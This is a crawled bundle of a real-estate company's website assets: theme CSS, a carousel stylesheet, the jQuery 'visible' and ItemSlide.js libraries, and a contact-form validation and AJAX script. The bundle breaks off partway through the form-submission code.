#a-propos .eltdf-eh-item-content.eltdf-eh-custom-9224 div h3{
    font-family: Raleway,sans-serif!important;font-size: 14px!important;
    font-weight:400!important;width:60%!important;letter-spacing: normal!important;margin-bottom: 0!important;}



#a-propos .wpb_wrapper .wpb_content_element p{
    margin: 0!important;
}
#a-propos .one_pr {

}
.eltdf-iwt.eltdf-iwt-icon-left .eltdf-iwt-icon {
    top: -4px!important;
}
.eltdf-iwt .eltdf-iwt-title-text {
    display: block!important;font-size: 16px!important;font-weight: 500;color: black!important;
}
.wpb_content_element{
    padding: 0px 0px 0px 0px!important;
}
/*meet our happ clients*/
@media only screen and (max-width: 1600px) and (min-width: 1367px)
{
    .eltdf-eh-item-content.eltdf-eh-custom-8689 {
        padding: 132px 330px 26px !important;
    }
}
/*page prtfolio--> single project*/
.single-portfolio-item .eltdf-content{
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}

.single-portfolio-item .eltdf-menu-area .eltdf-logo-wrapper a img.eltdf-light-logo {
    opacity: 1 !important;
}

.single-portfolio-item .eltdf-menu-area .eltdf-main-menu>ul>li>a {
    color: #ffffff !important;
}
.single-portfolio-item .eltdf-menu-area .eltdf-search-opener{
    color: #ffffff !important;
}
.single-portfolio-item .eltdf-menu-area .eltdf-side-menu-button-opener-svg-path{
    color: #ffffff !important;
}
.single-portfolio-item .blc_info_pr{
    z-index: 1!important;
    position: absolute!important;
    bottom: 16%!important;
    left: 5%!important;
    width: 80%!important;
    margin: auto!important;
}
.single-portfolio-item .blc_info_pr h1{
    font-size: 34px;font-family: "Open Sans",sans-serif!important;
    text-transform: uppercase!important;
    color: #fff;margin:0!important;
}
.single-portfolio-item .blc_info_pr span{
    font-size: 20px!important;
    font-family: "Open Sans", sans-serif!important;
    text-transform: uppercase!important;
    color: rgb(228, 228, 228)!important;
    margin: 0px!important;
    font-weight: 300!important;
    letter-spacing: 3px!important;
}
/*project detail*/

/*global titles*/
.eltdf-section-title-holder .eltdf-st-title {
    display: block!important;
    margin: 0!important;
    font-weight: 400!important;
}
.single-portfolio-item .eltdf-grid-row {
    width: 95% !important;
    margin: auto!important;
}

.echo_plugin_form button {
    padding: 8px 35px!important;
    margin-left: auto!important;
    border: 1px solid rgb(243, 191, 31)!important;
    border-radius: 0px!important;
    background: #f3bf1f!important;
    color: black!important;
    text-transform: uppercase!important;
    margin-top: 14px!important;
    font-weight: 600!important;
    font-family: "Open Sans", sans-serif!important;
    font-size: 13px!important;
    cursor: pointer!important;
    transition: all 0.3s!important;
}
.echo_plugin_form button:hover {
    background: rgb(255, 255, 255)!important;
    border: 1px solid rgb(255, 255, 255)!important;
    color: #080808!important;
}
#a-propos .one_pr {
    font-size: 3vh!important;
    line-height: 60px!important;
    color: black!important;
    font-weight: 100!important;
    justify-content: center!important;
    margin-top: 21px!important;
    padding-bottom: 20px!important;
    width: 33.3333333% !important;
    float: left !important;
    display: inline-block !important;
    text-align: center!important;
}
#a-propos .one_pr h3 {
    margin: 0px!important;
    font-size: 1.7vh!important;
    font-weight: 500!important;
    color: rgb(39, 39, 39)!important;
}

@media screen and (max-width: 768px) {
    #a-propos .golden-project-container {
        display: flex;
        flex-direction: column-reverse;
    }
    #a-propos .golden-project-container .eltdf-eh-item:nth-child(2) {
        height: 400px;
width: 100%!important;
    }
    .magic-numbers-container h5 {
        margin-top: 15px!important;
    }
}


.eltdf-ps-image  {
    overflow: hidden;
    height: 100%;
    position: relative;
}

.eltdf-ps-image  img {
    position: absolute;
    height: 100vh;
    min-width:100%;
}
.home .vc_grid.vc_row .vc_grid-item {
    display: inline-block;
}

.project-image-description {
    position: absolute;
    bottom: 10%;
    color: #fff;
    padding: 20px;
    font-size: 24px;
}
@media screen and (min-width: 481px){
    .eltdf-fullscreen-portfolio-grid-holder.eltdf-fpg-three-columns .eltdf-fpg-item {
        /*height: 433px!important;*/
    }
}
.parallax::after {
    /* Display and position the pseudo-element */
    content: " ";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    /* Move the pseudo-element back away from the camera,
     * then scale it back up to fill the viewport.
     * Because the pseudo-element is further away, it appears to move more slowly, like in real life. */
    transform: translateZ(-1px) scale(1.5);
    /* Force the background image to fill the whole element. */
    background-size: 100%;
    /* Keep the image from overlapping sibling elements. */
    z-index: -1;
}
html {
    scroll-behavior: smooth!important;
}
.eltdf-ps-image {
    background-position: 50% 0;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    -moz-transform: translate3d(0,0,0);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.eltdf-ps-image a {
    display: none!important;
}
.selectedCategory {
    color: #f3bf1f!important;
}


.parallax-slide {
    position: relative;
    height: 100vh;
}

.parallax-clip {
    height: 100%;
    position: absolute;
    width: 100%;
    left: 0px;
    top: 0px;
    /*clip: rect(auto, auto, auto, auto);*/
}

.fixed-parallax {
    position: relative;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
    /* -webkit-transform: translateZ(0); /* necessary for iOS! */
}

/* used only as overlay for the images,
   darkens it a little in this case */
.fixed-parallax:before {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.2);
    content: "";
}
.eltdf-ps-image-holder {
    position: relative;
    overflow: hidden;
}
#what-we-do {
    padding: 20px 10px!important;
    width: 100% !important;
    background-repeat: no-repeat!important;
    background-size: auto!important;
}
#what-we-do h3 {
    background-color: transparent;!important;
    padding: 50px 50px!important;
    color: #fff!important;
}
#what-we-do .eltdf-accordion-content p{
    color: #fff;
}
@media screen and (max-width: 680px){
    #what-we-do {
        background-size: cover!important;
    }
    #what-we-do h3 {
        padding: 20px 20px!important;
    }
}
.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-accordion-content {
    margin-top: 0!important;
    padding-top: 0!important;
}
.st1:hover {
    fill: #fff;
}
.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-accordion-title {
    border: none!important;
}
/*.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-accordion-title:not(:last-of-type) {
    border-bottom: 1px solid #fff!important;
}*/
.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-accordion-title.ui-state-active, .eltdf-accordion-holder.eltdf-ac-boxed {
    border-bottom: none!important;
}
.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-accordion-content {
    border: none!important;
}
/*.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-accordion-content:not(:last-of-type) {
    border-bottom: 1px solid #fff!important;
}*/

h3.eltdf-accordion-title {
    display: flex!important;
    align-items: center!important;
}
.ic {
    margin-right: 20px;
}
.ic img {
    width: 50px!important;
}
.eltdf-fullscreen-portfolio-grid-holder .eltdf-fpg-image-holder {
    overflow: hidden!important;
}

.separation .vc_column-inner {
    padding: 0!important;
}
.vc_custom_1524835994776 {
    padding-bottom: 0!important;
}
.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-accordion-title .eltdf-accordion-mark {
    left: 96%!important;
}
.eltdf-normal-logo {
    width: 200px!important;
}

@media screen and (max-width: 768px) {
    .fixed-parallax {
        background-attachment: inherit!important;
    }

}

@media screen and (max-width: 768px) {
    #portfolio-projects {
        min-height: 100%!important;%;
    }

}
.counter_1 {
    display: flex;
}
.counter_2 {
    display: none;
}

html,
body {
    /*height: 100% !important;*/
    /*width: 100% !important;*/
    overflow: auto!important;
}
.eltdf-fullscreen-portfolio-grid-holder .eltdf-fpg-item .eltdf-pli-category-holder {
    display: none!important;
}
.eltdf-normal-logo {
	opacity: 1!important;
}
#wp-pointer-0{display: none!important;}

.eltdf-top-bar {display: none!important;}
.eltdf-content .eltdf-content-inner>.eltdf-container>.eltdf-container-inner, .eltdf-content .eltdf-content-inner>.eltdf-full-width>.eltdf-full-width-inner {padding-top: 0!important}

.st1 {
    fill: #C0C0C0!important;
}
.st2:hover {
   fill: #f3bf1f!important;
}
#dubai .st1,
#abidjan .st1 {
    fill: #565656!important;
}
#dubai .st1:hover,
#abidjan .st1:hover {
    fill: #D3D3D3!important;
}
#menu-immotek-menu-2,
#menu-immotek-menu-1 {display: none;!important}
@media screen and (max-width: 1024px) {
.eltdf-vertical-align-containers {
    background-color: transparent!important;
}
}
#menu-immotek-menu li a {font-size: 30px}
#menu-immotek-menu li  {margin-bottom: 25px;}
.sp-container { display: flex; height : 600px;}
.sp-container .left-side {
    width: 70%;
    overflow-y: scroll;
    /*FireFox*/
    scrollbar-width: none;
}
.sp-container .left-side img {width: 100%;}
.sp-container .right-side {width: 30%; padding: 0 50px;}
.sp-container .left-side::-webkit-scrollbar {
    display: none;

}
.navigation ul {list-style: none; display: flex}
.navigation ul li {margin-left: 10px;}
.navigation ul li a:hover { cursor: pointer;}
.navigation ul li img:hover {
	opacity : 0.4;
}
.elem h7 { color : #fff!important;}
a.disabled-arrow img:hover,
a.disabled-arrow img{ opacity: 0.1!important;}
.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder { background-color: #000!important;border-bottom: 1px solid #000!important}
.eltdf-icon-ion-icon.ion-grid {color: #fff!important}



.mobile {
    display: none;
}
@media screen and (max-width: 767px) {
    .desktop {
        display: none!important;
    }
    .mobile {
        display: block;
    }

}

.mobile .project-content {
    padding: 50px!important;
}
.mobile .navigation {
    padding: 0 50px!important;
}
.rc-rcbrand-inner {
    border: none!important;
}
.rc-rcbrand-nav-left,
.rc-rcbrand-nav-right {
    display: none!important;
}
.punshline {
    position: relative;
    z-index: 1;
    text-align: center;
    top: 33%;
}
.punshline h3 {
    margin: 0!important;
    color: #fff;
}
@media screen and (max-width: 992px){
    #magicnumbers .eltdf-st-title {
        margin-top: 70px!important;
    }
}
.eltdf-search-opener {
    display: none!important;
}
html {display : block!important;}

#what-we-do ul li {
    color: #f3bf1f!important;
}
@media screen and (min-width: 768px) {
    #portfolio-projects article.eltdf-fpg-item h3.eltdf-pli-title {
        display: none!important;
    }
    #portfolio-projects article.eltdf-fpg-item.hovered h3.eltdf-pli-title {
        display: block!important;
    }
}
/*
@media screen and (max-width: 576px) {
    #portfolio-projects {
        top: -25px;
    }
    .eltdf-fullscreen-portfolio-grid-holder {
        height: 92vh!important;
    }
}*/


--- FILE ---
content_type: text/css
request_url: https://immotek.eu/wp-content/themes/allston/assets/css/stylercbrand.css?ver=6.8.1
body_size: 449
content:
/*www.oguzhansengul.com*/
    #rcbrandDemo1, #rcbrandDemo2, #rcbrandDemo3 {
    display:none;
    }
    
    .rc-rcbrand-container {
        position:relative;
        max-width:100%;
        margin-bottom: 20px;
    }
    .rc-rcbrand-ul {
        position:relative;
        width:99999px;
        margin:0px;
        padding:0px;
        list-style-type:none;   
        text-align:center;  
        overflow: auto;
    }
    
    .rc-rcbrand-inner {
        position: relative;
        overflow: hidden;
        float:left;
        width:100%;
        background: #ffffff;;
        border:1px solid #ccc;
        border-radius:5px;
        -moz-border-radius:5px;
        -webkit-border-radius:5px;  
    }
    
    .rc-rcbrand-item {
        float:left;
        margin:0px;
        padding:0px;
        cursor:pointer;
        position:relative;
        line-height:0px;
    }
    .rc-rcbrand-item img {
        max-width: 100%;
        cursor: pointer;
        position: relative;
        margin-top: 10px;
        margin-bottom: 10px;
    }
    
    .rc-rcbrand-nav-left,
    .rc-rcbrand-nav-right {
        padding:5px 10px;
        border-radius:50%;    
        position: absolute;
        cursor: pointer;
        z-index: 4;
        top: 50%;
        transform: translateY(-50%);   
        background: rgb(255, 102, 0, 0.5);
        color: #fff;     
    }
    
    .rc-rcbrand-nav-left {
        left: 10px;
    }
    
    .rc-rcbrand-nav-left:before {
        content: "<"
    }
    
    .rc-rcbrand-nav-left.disabled {
        opacity: 0.4;
    }
    
    .rc-rcbrand-nav-right {
        right: 5px;    
    }
    
    .rc-rcbrand-nav-right:before {
        content: ">"
    }
    
    .rc-rcbrand-nav-right.disabled {
        opacity: 0.4;
    }

--- FILE ---
content_type: application/javascript
request_url: https://immotek.eu/wp-content/plugins/Immotek-externe-projects/assets/js/jqueryVisible.min.js?ver=1769135187
body_size: 1009
content:
(function($){

    /**
     * Copyright 2012, Digital Fusion
     * Licensed under the MIT license.
     * http://teamdf.com/jquery-plugins/license/
     *
     * @author Sam Sehnert
     * @desc A small plugin that checks whether elements are within
     *       the user visible viewport of a web browser.
     *       can accounts for vertical position, horizontal, or both
     */
    var $w=$(window);
    $.fn.visible = function(partial,hidden,direction,container){

        if (this.length < 1)
            return;

        // Set direction default to 'both'.
        direction = direction || 'both';

        var $t          = this.length > 1 ? this.eq(0) : this,
            isContained = typeof container !== 'undefined' && container !== null,
            $c				  = isContained ? $(container) : $w,
            wPosition        = isContained ? $c.position() : 0,
            t           = $t.get(0),
            vpWidth     = $c.outerWidth(),
            vpHeight    = $c.outerHeight(),
            clientSize  = hidden === true ? t.offsetWidth * t.offsetHeight : true;

        if (typeof t.getBoundingClientRect === 'function'){

            // Use this native browser method, if available.
            var rec = t.getBoundingClientRect(),
                tViz = isContained ?
                    rec.top - wPosition.top >= 0 && rec.top < vpHeight + wPosition.top :
                    rec.top >= 0 && rec.top < vpHeight,
                bViz = isContained ?
                    rec.bottom - wPosition.top > 0 && rec.bottom <= vpHeight + wPosition.top :
                    rec.bottom > 0 && rec.bottom <= vpHeight,
                lViz = isContained ?
                    rec.left - wPosition.left >= 0 && rec.left < vpWidth + wPosition.left :
                    rec.left >= 0 && rec.left <  vpWidth,
                rViz = isContained ?
                    rec.right - wPosition.left > 0  && rec.right < vpWidth + wPosition.left  :
                    rec.right > 0 && rec.right <= vpWidth,
                vVisible   = partial ? tViz || bViz : tViz && bViz,
                hVisible   = partial ? lViz || rViz : lViz && rViz,
                vVisible = (rec.top < 0 && rec.bottom > vpHeight) ? true : vVisible,
                hVisible = (rec.left < 0 && rec.right > vpWidth) ? true : hVisible;

            if(direction === 'both')
                return clientSize && vVisible && hVisible;
            else if(direction === 'vertical')
                return clientSize && vVisible;
            else if(direction === 'horizontal')
                return clientSize && hVisible;
        } else {

            var viewTop 				= isContained ? 0 : wPosition,
                viewBottom      = viewTop + vpHeight,
                viewLeft        = $c.scrollLeft(),
                viewRight       = viewLeft + vpWidth,
                position          = $t.position(),
                _top            = position.top,
                _bottom         = _top + $t.height(),
                _left           = position.left,
                _right          = _left + $t.width(),
                compareTop      = partial === true ? _bottom : _top,
                compareBottom   = partial === true ? _top : _bottom,
                compareLeft     = partial === true ? _right : _left,
                compareRight    = partial === true ? _left : _right;

            if(direction === 'both')
                return !!clientSize && ((compareBottom <= viewBottom) && (compareTop >= viewTop)) && ((compareRight <= viewRight) && (compareLeft >= viewLeft));
            else if(direction === 'vertical')
                return !!clientSize && ((compareBottom <= viewBottom) && (compareTop >= viewTop));
            else if(direction === 'horizontal')
                return !!clientSize && ((compareRight <= viewRight) && (compareLeft >= viewLeft));
        }
    };

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://immotek.eu/wp-content/themes/allston/assets/js/itemslide.min.js?ver=6.8.1
body_size: 3576
content:
/* ItemSlide.js - Licensed under the MIT license - itemslide.org/license.html */
!function a(b,c,d){function e(g,h){if(!c[g]){if(!b[g]){var i="function"==typeof require&&require;if(!h&&i)return i(g,!0);if(f)return f(g,!0);var j=new Error("Cannot find module '"+g+"'");throw j.code="MODULE_NOT_FOUND",j}var k=c[g]={exports:{}};b[g][0].call(k.exports,function(a){var c=b[g][1][a];return e(c?c:a)},k,k.exports,a,b,c,d)}return c[g].exports}for(var f="function"==typeof require&&require,g=0;g<d.length;g++)e(d[g]);return e}({1:[function(a,b){(function(a){var c=function(a){function b(a){l.children(":nth-child("+(j.currentIndex+1||0)+")").removeClass("itemslide-active"),l.children(":nth-child("+(a+1||0)+")").addClass("itemslide-active"),a!=k.currentIndex&&(j.currentIndex=a,l.trigger("changeActiveIndex"))}function c(a){return-(a*l.children().outerWidth(!0)-(l.parent().outerWidth(!0)-l.children().outerWidth(!0))/(k.left_sided?1:2))}function d(){var a=Date.now()-h;return k.left_sided&&(i.currentLandPos=clamp(-(j.allSlidesWidth-l.parent().width()),0,i.currentLandPos)),l.trigger("changePos"),l.translate3d(g-easeOutBack(a,0,g-i.currentLandPos,e,f)),a>=e?void l.translate3d(i.currentLandPos):void(i.slidesGlobalID=requestAnimationFrame(d))}var e,f,g,h,i=this,j=a.vars,k=a.options,l=a.$el;i.gotoSlideByIndex=function(a,m){var n;return a>=l.children().length-1||0>=a?(n=!0,a=Math.min(Math.max(a,0),l.children().length-1)):n=!1,b(a),e=Math.max(k.duration-1920/$(window).width()*Math.abs(j.velocity)*9*(k.duration/230)-(i.isOutBoundaries()?j.distanceFromStart/15:0)*(k.duration/230),50),f=n?250*Math.abs(j.velocity)/$(window).width():0,g=l.translate3d().x,i.currentLandPos=c(a),m?void l.translate3d(c(a)):(window.cancelAnimationFrame(i.slidesGlobalID),h=Date.now(),void(i.slidesGlobalID=window.requestAnimationFrame(d)))},i.getLandingSlideIndex=function(a){for(var b=0;b<l.children().length;b++)if(l.children().outerWidth(!0)*b+l.children().outerWidth(!0)/2-l.children().outerWidth(!0)*k.pan_threshold*j.direction-c(0)>a)return k.one_item?b!=j.currentIndex?j.currentIndex+j.direction:j.currentIndex:b;return k.one_item?j.currentIndex+1:l.children().length-1},i.isOutBoundaries=function(){return Math.floor(l.translate3d().x)>c(0)&&-1==j.direction||Math.ceil(l.translate3d().x)<c(l.children().length-1)&&1==j.direction}};b.exports=c,a.matrixToArray=function(a){return a.substr(7,a.length-8).split(", ")},a.easeOutBack=function(a,b,c,d,e){return void 0==e&&(e=1.70158),c*((a=a/d-1)*a*((e+1)*a+e)+1)+b},$.fn.translate3d=function(a,b){if(null==a){var c=matrixToArray(this.css("transform"));if(null!=$.fn.jquery)return{x:parseFloat(isExplorer?c[12]:c[4]),y:parseFloat(isExplorer?c[13]:c[5])};var d=this.css("transform").replace("translate3d","").replace("(","").replace(")","").replace(" ","").replace("px","").split(",");return{x:parseFloat(d[0]),y:parseFloat(d[1])}}this.css("transform","translate3d("+a+"px,"+(b||0)+"px, 0px)")},a.clamp=function(a,b,c){return Math.min(Math.max(c,a),b)},a.getCurrentTotalWidth=function(a){var b=0;return a.children().each(function(){b+=$(this).outerWidth(!0)}),b}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],2:[function(a,b){var c=a("./navigation"),d=a("./animation"),e=a("./slideout"),f=a("./mousewheel");b.exports={create:function(a,b){var g=this;g.$el=b,g.options=a,g.options.parent_width&&b.children().width(b.parent().outerWidth(!0)),b.css({"user-select":"none"}),g.options.disable_autowidth||b.css("width",b.children("li").length*b.children().outerWidth(!0)+10),g.vars={currentIndex:0,parent_width:g.options.parent_width,velocity:0,slideHeight:b.children().height(),direction:1,allSlidesWidth:getCurrentTotalWidth(b)},b.end_animation=!0,g.options.swipe_out&&e.slideout(g);var h=new d(g),i=new c(g,h);if(g.anim=h,g.nav=i,b.translate3d(0),h.gotoSlideByIndex(parseInt(g.options.start)),!g.options.disable_scroll)try{f.add(g,h,i,b)}catch(j){}}}},{"./animation":1,"./mousewheel":5,"./navigation":6,"./slideout":8}],3:[function(a,b){b.exports={apply:function(a,b){a.gotoSlide=function(a){b.anim.gotoSlideByIndex(a)},a.nextSlide=function(){b.anim.gotoSlideByIndex(b.vars.currentIndex+1)},a.previousSlide=function(){b.anim.gotoSlideByIndex(b.vars.currentIndex-1)},a.reload=function(){var c=b.$el,d=b.vars;d.parent_width&&c.children().width(c.parent().outerWidth(!0)),b.options.disable_autowidth||c.css("width",c.children("li").length*c.children().outerWidth(!0)+10),d.slideHeight=c.children().height(),d.allSlidesWidth=getCurrentTotalWidth(c),d.velocity=0,a.gotoSlide(d.currentIndex)},a.addSlide=function(c){a.append("<li>"+c+"</li>"),b.nav.createEvents(),a.reload()},a.removeSlide=function(a){b.$el.children(":nth-child("+(a+1||0)+")").remove(),b.vars.allSlidesWidth=getCurrentTotalWidth(b.$el)},a.getActiveIndex=function(){return b.vars.currentIndex},a.getCurrentPos=function(){return a.translate3d().x},a.getIndexByPosition=function(a){return b.anim.getLandingSlideIndex(-a)}}}},{}],4:[function(a){(function(b){"use strict";b.isExplorer=!!document.documentMode,a("./polyfills");var c=a("./carousel"),d=a("./external_funcs"),e={duration:350,swipe_sensitivity:150,disable_slide:!1,disable_clicktoslide:!1,disable_scroll:!1,start:0,one_item:!1,pan_threshold:.3,disable_autowidth:!1,parent_width:!1,swipe_out:!1,left_sided:!1};$.fn.itemslide=function(a){var b=$.extend(!0,{},c),f={};$.extend(f,e,a),d.apply(this,b,f),b.create(f,this)}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./carousel":2,"./external_funcs":3,"./polyfills":7}],5:[function(a,b){b.exports={add:function(a,b,c,d){var e=0,f=4;d.mousewheel(function(g){if(!c.get_vertical_pan()){var h=g.deltaFactor>=100||g.deltaFactor%1==0;if(!h&&(e++,e==f))return void(e=0);g.preventDefault();var i=a.vars.currentIndex-((0==g.deltaX?g.deltaY:g.deltaX)>0?1:-1);if(i>=d.children("li").length||0>i)return;a.vars.velocity=0,b.gotoSlideByIndex(i)}})}}},{}],6:[function(a,b){function c(){window.getSelection?window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges():document.selection&&document.selection.empty()}function d(a){return"touchmove"==a.type?a.changedTouches[0]:a.originalEvent.touches[0]||a.originalEvent.changedTouches[0]}var e=function(a,b){function e(a){if("true"!==$(a.target).attr("no-drag")&&h.end_animation){var b;b="touchstart"==a.type?d(a):a,l=Date.now(),m=1,n=0,o=b.pageX,p=b.pageY,s=!1,q=!1,h.savedSlide=$(this),h.savedSlideIndex=h.savedSlide.index(),r=0,window.addEventListener("mousemove",f,{passive:!1}),window.addEventListener("touchmove",f,{passive:!1}),c()}}function f(a){var c;if("touchmove"==a.type?(c=d(a),Math.abs(c.pageX-o)>10&&(n=1),n&&a.preventDefault()):(c=a,i.disable_slide||i.swipe_out||a.preventDefault()),j.direction=-(c.pageX-o)>0?1:-1,b.isOutBoundaries()?u&&(t=c.pageX,u=0):(u||(b.currentLandPos=h.translate3d().x,o=c.pageX),u=1),1==r&&(h.children().css("height",j.slideHeight),h.savedSlide.wrapAll("<div class='itemslide_slideoutwrap' />"),r=-1),Math.abs(c.pageX-o)>6&&(!s&&h.end_animation&&(q=!0),window.cancelAnimationFrame(b.slidesGlobalID)),Math.abs(c.pageY-p)>6&&!q&&h.end_animation&&(s=!0),q){if(i.disable_slide)return;i.left_sided&&(b.currentLandPos=clamp(-(j.allSlidesWidth-h.parent().width()),0,b.currentLandPos)),s=!1,h.translate3d((0==u?t-o+(c.pageX-t)/4:c.pageX-o)+b.currentLandPos),h.trigger("changePos"),h.trigger("pan")}else s&&i.swipe_out&&(a.preventDefault(),$(".itemslide_slideoutwrap").translate3d(0,c.pageY-p),-1!=r&&(r=1))}function g(a){if(m){m=!1;var c;if(c="touchend"==a.type?d(a):a,window.removeEventListener("mousemove",f),window.removeEventListener("touchmove",f),s&&i.swipe_out)return s=!1,void k();if(h.end_animation&&!i.disable_slide){var e=Date.now()-l;e++,j.velocity=-(c.pageX-o)/e,j.direction=j.velocity>0?1:-1,j.distanceFromStart=(c.pageX-o)*j.direction*-1;var g=b.getLandingSlideIndex(j.velocity*i.swipe_sensitivity-h.translate3d().x);if(j.distanceFromStart>6)return void b.gotoSlideByIndex(g)}h.trigger({type:"clickSlide",slide:h.savedSlideIndex}),h.savedSlideIndex==j.currentIndex||i.disable_clicktoslide||(a.preventDefault(),b.gotoSlideByIndex(h.savedSlideIndex))}}var h=a.$el,i=a.options,j=a.vars,k=a.swipeOut;this.createEvents=function(){h.children().on("mousedown touchstart",function(a){e.call(this,a)}),$(window).on("mouseup touchend",function(a){g(a)})},this.createEvents();var l,m,n,o,p,q,r,s=!1;this.get_vertical_pan=function(){return s};var t,u};b.exports=e},{}],7:[function(){"function"!=typeof Object.create&&(Object.create=function(a){function b(){}return b.prototype=a,new b}),$.fn.outerWidth||($.fn.outerWidth=function(){if($(this)[0]instanceof Element){var a=$(this)[0],b=a.offsetWidth,c=getComputedStyle(a);return b+=parseInt(c.marginLeft)+parseInt(c.marginRight)}})},{}],8:[function(a,b){function c(a){function b(){if(p=Date.now()-i,o)$(".itemslide_slideoutwrap").translate3d(0,j-easeOutBack(p,0,j-h,250,0)),e.savedSlide.css("opacity",m-easeOutBack(p,0,m,250,0)*(n?-1:1));else{if(n)return $(".itemslide_slideoutwrap").children().unwrap(),$(s).children().unwrap(),e.children().css("height",""),e.end_animation=!0,void(p=0);$(s).translate3d(0-easeOutBack(p-250,0,0+e.savedSlide.width(),125,0)*(r?-1:1),0)}return 1==q&&($(".itemslide_slideoutwrap").children().unwrap(),e.savedSlideIndex==g.currentIndex&&$(s).children(":nth-child(1)").addClass("itemslide-active"),e.savedSlideIndex!=e.children().length-1||r||e.savedSlideIndex!=g.currentIndex||(f.duration=200,a.anim.gotoSlideByIndex(e.children().length-2)),0==e.savedSlideIndex&&0!=g.currentIndex&&(p=500),q=-1),p>=250&&(o=!1,-1!=q&&(q=1),p>=375)?($(s).children().unwrap(),e.removeSlide(c.index()),(0==e.savedSlideIndex&&0!=g.currentIndex||r)&&a.anim.gotoSlideByIndex(g.currentIndex-1,!0),f.duration=l,p=0,void(e.end_animation=!0)):void(k=requestAnimationFrame(b))}var c,d,e=a.$el,f=a.options,g=a.vars,h=-400,i=Date.now(),j=0,k=0,l=0,m=0;e.end_animation=!0,e.savedSlideIndex=0;var n=!1;a.swipeOut=function(){j=$(".itemslide_slideoutwrap").translate3d().y,d=0>j,h=d?-400:400,Math.abs(0-j)<50?(n=!0,h=0):(n=!1,e.trigger({type:"swipeout",slide:e.savedSlideIndex})),q=0,l=f.duration,c=e.savedSlide,i=Date.now(),m=e.savedSlide.css("opacity"),e.savedSlideIndex<g.currentIndex?(r=!0,e.children(":nth-child(-n+"+(e.savedSlideIndex+1)+")").wrapAll("<div class='itemslide_move' />")):(r=!1,e.children(":nth-child(n+"+(e.savedSlideIndex+2)+")").wrapAll("<div class='itemslide_move' />")),o=!0,e.end_animation=!1,k=requestAnimationFrame(b)};var o=!0,p=0,q=0,r=!1,s=".itemslide_move"}b.exports={slideout:c}},{}]},{},[4]);

--- FILE ---
content_type: application/javascript
request_url: https://immotek.eu/wp-content/plugins/Immotek-contact-plugin/assets/js/script.js?ver=1769135187
body_size: 1515
content:
jQuery(document).ready(function($){
    $(document).on("click", '.action', function(e){
        var $this = $(this),
            data = $this.data();

        e.preventDefault();
        switch (data.action) {
            case "remove":
                $(data.target).remove();
                break;
        }
    });

    /*$(document).on("click", '#echo_plugin_form_' + echo_plugin_forms_vars.form.name + ' input[type=file]', function(e){
        var $this = $(this),
            data = $this.data();


        $('#echo_plugin_form_' + echo_plugin_forms_vars.form.name + ' input[type=file]').fileupload({
            url: echo_plugin_forms_vars.xurl + "?action=echo_plugin_form_upload&name=" + data.name,
            dataType: 'json',
            maxChunkSize : 100000,
            beforeSend: function (e, t) {
                $('#echo_plugin_form_' + echo_plugin_forms_vars.form.name + ' [type="submit"]').attr('disabled','disabled');
                if (t.uploadedBytes == 0) {
                    $(".echo_plugin_message").html("<p>Téléchargement en cours</p><p>Veuillez patienter..</p>");
                }
            },
            error: function (e, t) {
                $(".echo_plugin_message").html("<p>Une erreur s'est produite lors du téléchargement du ficher</p><p>Veuillez recommencer..</p>");
            },
            success: function (response) {
                if (response.length != 0) {

                    $(".echo_plugin_message").html("downloaded successfully");
                    $('#'+ data.name + '_progress .progress-bar').hide();
                    $('#echo_plugin_form_' + echo_plugin_forms_vars.form.name + ' [type="submit"]').removeAttr('disabled');

                    if (response.status) {
                        var html, is_multiple,
                            generator = new IDGenerator(),
                            unique_id = generator.generate();

                        is_multiple = $this.attr("multiple");

                        html =
                            '<div id="prev-'+ unique_id+ '">' ;
                        if (data.format == "image") {
                            html +=
                                '   <img width="100px" src="' + echo_plugin_forms_vars.uurl + '/' + response.filename + '" />' + response.filename_old ;
                        } else {
                            html +=
                                '   <a href="' + echo_plugin_forms_vars.uurl + '/' + response.filename + '" target="_blank"><img src="' + echo_plugin_forms_vars.purl + '/assets/images/file_download.png" />' + response.filename_old + '</a>';
                        }
                        html +=
                            '   <input type="hidden" name="' + data.name + (is_multiple ? '[]' : '') +'" value="' + response.filename + '">' +
                            '   <a href="#" class="action" data-action="remove" data-target="#prev-'+ unique_id+ '"> supprimer </a>' +
                            '</div>';

                        if (is_multiple) {
                            $("." + data.name + "_previews").prepend(html);
                        } else {
                            $("." + data.name +"_previews").html(html);
                        }
                    } else {
                        $(".echo_plugin_message").html(response.error);
                    }
                }
            }
        }).on('fileuploadprogressall', function (e, d) {
            var progress = parseInt(d.loaded / d.total * 100, 10);
            if (progress >= 100) {
                $('#'+ data.name + '_progress .progress-bar').css({
                    display: 'none'
                });
            } else {
                $('#'+ data.name + '_progress .progress-bar').css({
                    display: 'block',
                    width : progress + '%'
                }); //.text(progress+'%');
            }
        });
    });*/

    $("#echo_plugin_form_"+echo_plugin_forms_vars.form.name).validate({
        ignore: [],
        rules: echo_plugin_forms_vars.form.rules,
        messages: echo_plugin_forms_vars.form.messages,
        errorPlacement: function (error, element) {
            error.appendTo( element.parent("div") );
        },
        invalidHandler: function(event, validator) {

        },
        submitHandler: function(form) {
            $.ajax({
                type : 'POST',
                dataType : 'json',
                url : echo_plugin_forms_vars.xurl + '?' + $("#echo_plugin_form_"+echo_plugin_forms_vars.form.name).serialize(),
                async: false,
                data:{
                    action: 'echo_form_submit_'+echo_plugin_forms_vars.form.name
                }
            }).done(function(response) {
                if (response.status) {
